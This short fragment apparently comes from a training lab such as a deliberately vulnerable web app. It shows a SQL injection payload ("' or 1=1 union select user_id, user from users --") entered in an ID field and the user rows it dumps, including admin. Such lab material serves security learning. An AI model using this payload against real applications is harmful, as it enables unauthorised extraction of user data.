 ID: ppp' or 1=1 union select user_id, user from users --
First name: Bob
Surname: Smith
ID: ppp' or 1=1 union select user_id, user from users --
First name: 1
Surname: admin
ID: ppp' or 1=1 union select user_id, user from users --
First name: 2
Surname: gordonb